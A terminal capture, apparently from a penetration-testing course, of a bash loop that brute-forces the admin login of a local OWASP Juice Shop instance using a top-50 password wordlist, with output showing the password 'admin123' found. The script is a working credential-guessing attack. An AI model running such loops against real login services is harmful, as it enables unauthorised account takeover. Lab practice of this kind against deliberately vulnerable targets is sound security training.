 ┌──(kali㉿kali)-[~/pentest/week14]
└─$ while IFS= read -r pass; do
  response=$(curl -s -X POST http://localhost:3000/rest/user/login \
    -H "Content-Type: application/json" \
    -d "{\"email\":\"admin@juice-sh.op\",\"password\":\"${pass}\"}")

  if echo "$response" | grep -q '"token"'; then
    echo "[SUCCESS] password: $pass time: $(date -u '+%Y-%m-%dT%H:%M:%SZ')" | tee -a "$BRUTE_LOG"
    echo "$response" > "$BRUTE_HIT"
    FOUND=1
    break
  else
    echo "[fail] $pass" >> "$BRUTE_LOG"
  fi
done < "$PENTEST_DIR/wordlist-top50.txt"

[ "$FOUND" -eq 0 ] && echo "[-] 未找到" | tee -a "$BRUTE_LOG"
echo "End: $(date -u '+%Y-%m-%dT%H:%M:%SZ')" >> "$BRUTE_LOG"
[SUCCESS] password: admin123 time: 2026-05-28T05:02:27Z

┌──(kali㉿kali)-[~/pentest/week14]
└─$